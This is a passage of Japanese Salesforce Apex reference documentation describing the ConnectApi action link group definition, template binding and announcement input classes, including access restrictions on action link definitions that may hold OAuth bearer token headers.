









<span id="page-1447-0"></span>[ConnectApi.ActionLinkGroupDefinitionInput](#page-1447-0) **クラス**

## ConnectApi.ActionLinkGroupDefinitionInput クラス

**アクションリンクグループの定義。すべてのアクションリンクはグループに属している必要があります。**1 **つ のグループ内のアクションリンクは、相互排他的で、同じプロパティを共有します。各自のアクショングルー プでスタンドアロンアクションを定義します。**

**アクションリンク定義は、サードパーティの機密情報である可能性があります** (OAuth **ベアラートークンヘッ ダーなど**)**。そのため、アクションリンク定義を作成した**Apex**名前空間からのコールでのみ定義を参照、変更、 または削除できます。さらに、コールを実行するユーザは、定義を作成したユーザか、「すべてのデータの参 照」権限を持つユーザである必要があります。**







# **[アクションリンクを定義し、フィード要素を使用して投稿する](#page-348-0) [テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#page-353-0)**

<span id="page-1450-0"></span>[createActionLinkGroupDefinition\(communityId, actionLinkGroup\)](#page-841-0)

## ConnectApi.ActionLinkTemplateBindingInput

**アクションリンクテンプレートのバインド変数値に入力されるキー** - **値ペア。**





[ConnectApi.ActionLinkGroupDefinitionInput](#page-1447-0) **クラス**

# ConnectApi.AnnouncementInput クラス

**お知らせ。**

